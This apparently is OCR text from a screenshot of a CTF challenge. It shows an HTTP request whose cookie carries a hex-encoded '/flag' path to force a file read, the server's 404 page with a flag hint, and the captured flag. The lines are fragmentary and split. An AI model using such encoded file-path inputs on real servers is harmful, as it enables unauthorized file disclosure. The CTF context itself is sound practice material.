 "Chromium";v="109"
sec-ch-ua-mobile: ?0
sec-ch-ua-platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/109.0.0.0 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Sec-Fetch-Site: same-origin
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cookie: file=2f666c6167
referer: https://553665ac-5fb3-4a2b-8ccf-435662afd7a2.challenge.ctf.show/
ntent-Type,Authorization,x-auth-token,Cookies,Aa
a,Date,Server,Content-Length,Connection
Access-Control-Max-Age: 1728000
Content-Length: 270
<!DOCTYPE HTML PUBLIC "-//IETF//DTD HTML
2.0//EN">
<html><head>
<title>404 Not Found</title>
</head><body>
<h1>Not Found</h1>
<p>The requested URL was not found on this
server.</p>
<hr>
<!--flag in /flag -->
</body></html>
ctfshow{08f2b3ee-8c55-42ea-ae17-59f1542ee96
0}